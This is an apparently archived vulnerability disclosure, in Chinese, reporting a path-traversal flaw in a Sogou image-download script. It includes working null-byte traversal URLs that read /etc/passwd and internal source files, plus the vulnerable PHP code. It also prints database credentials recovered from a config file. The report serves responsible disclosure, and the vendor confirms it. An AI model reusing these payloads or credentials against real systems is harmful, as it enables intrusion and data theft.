漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2016-05-18: 细节已通知厂商并且等待厂商处理中
2016-05-18: 厂商已经确认,细节仅向厂商公开
2016-05-28: 细节向核心白帽子及相关领域专家公开
2016-06-07: 细节向普通白帽子公开
2016-06-17: 细节向实习白帽子公开
2016-07-02: 细节向公众公开
简要描述:
rt
详细说明:

ie.sogou.com/designguidelines/getimage.php?cate=uikit&index=/../../../../../../etc/passwd%00.jpg&type=2
来看看这个文件:
ie.sogou.com/designguidelines/getimage.php?cate=uikit&index=/../../../designguidelines/getimage.php%00.jpg&type=2
$path = "resource/".$cate."/";
if(strpos($cate, "/") || strpos($index, "/") || !file_exists($path.$index.$type)) {
echo "input error.";
exit;
}
header('Content-type: application/x-png');
if (preg_match("/MSIE/", $ua)) {
header('Content-Disposition: attachment; filename="'.rawurlencode($name) . '"');
} else if (preg_match("/Firefox/", $ua)) {
header('Content-Disposition: attachment; filename*="utf8\'\'' . rawurlencode($name) . '"');
} else {
header('Content-Disposition: attachment; filename="'. $name . '"');
}
$data = readfile($path.$index.$type);
漏洞证明:
数据库配置
/designguidelines/getimage.php?cate=uikit&index=/../../../help2/inc/mysql.php%00.jpg&type=2
"user" => "seskin",
"pwd" => "sogouse@2011",
"dbname" => "seskin"
修复方案:
赶紧修吧 我再审审
版权声明:转载请注明来源 Vinc@乌云
>
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:12
确认时间:2016-05-18 12:05
厂商回复:
非常感谢您的报告,问题已着手处理,感谢您对搜狗安全的关注。如果您有任何疑问,欢迎反馈,我们会有专人跟进处理。
最新状态:
暂无